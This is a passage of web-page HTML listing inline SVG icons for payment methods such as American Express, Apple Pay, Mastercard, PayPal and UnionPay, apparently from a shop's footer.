                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
